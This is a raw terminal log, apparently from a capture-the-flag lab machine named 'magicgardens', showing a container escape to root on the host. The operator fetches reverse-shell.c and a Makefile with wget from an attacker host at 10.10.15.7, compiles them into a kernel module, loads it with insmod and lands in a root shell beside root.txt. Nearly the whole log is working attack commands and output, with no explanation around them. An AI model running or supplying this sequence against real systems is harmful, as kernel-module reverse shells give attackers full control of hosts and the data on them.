 192.168.0.42 10.10.15.7 10.10.11.54 100% 02:48 PM
root@5e5026ac6a81:/dev/shm# rm *
rm *
root@5e5026ac6a81:/dev/shm# wget 10.10.15.7/reverse-shell.c
wget 10.10.15.7/reverse-shell.c
--2025-02-15 13:47:03--  http://10.10.15.7/reverse-shell.c
Connecting to 10.10.15.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 720 [text/x-csrc]
Saving to: ‘reverse-shell.c’
0K 100% 84.6M=0s
2025-02-15 13:47:03 (84.6 MB/s) - ‘reverse-shell.c’ saved [720/720]
root@5e5026ac6a81:/dev/shm# wget 10.10.15.7/Makefile
wget 10.10.15.7/Makefile
--2025-02-15 13:47:07--  http://10.10.15.7/Makefile
Connecting to 10.10.15.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 166 [application/octet-stream]
Saving to: ‘Makefile’
0K 100% 13.0M=0s
2025-02-15 13:47:07 (13.0 MB/s) - ‘Makefile’ saved [166/166]
root@5e5026ac6a81:/dev/shm# make
make
make -C /lib/modules/6.1.0-20-amd64/build M=/dev/shm modules
make[1]: Entering directory '/usr/src/linux-headers-6.1.0-20-amd64'
CC [M]  /dev/shm/reverse-shell.o
MODPOST /dev/shm/Module.symvers
CC [M]  /dev/shm/reverse-shell.mod.o
LD [M]  /dev/shm/reverse-shell.ko
BTF [M] /dev/shm/reverse-shell.ko
Skipping BTF generation for /dev/shm/reverse-shell.ko due to unavailability of vmlinux
make[1]: Leaving directory '/usr/src/linux-headers-6.1.0-20-amd64'
root@5e5026ac6a81:/dev/shm# insmod reverse-shell.ko
insmod reverse-shell.ko
insmod: ERROR: could not insert module reverse-shell.ko: File exists
root@5e5026ac6a81:/dev/shm# rmmod reverse-shell
rmmod reverse-shell
root@5e5026ac6a81:/dev/shm#
root@5e5026ac6a81:/dev/shm# insmod reverse-shell.ko
insmod reverse-shell.ko
(reverse-i-search)`':
root@magicgardens:/root# whoami
whoami
root
root@magicgardens:/root# ls
ls
docker
healthcheck.sh
root.txt
root@magicgardens:/root#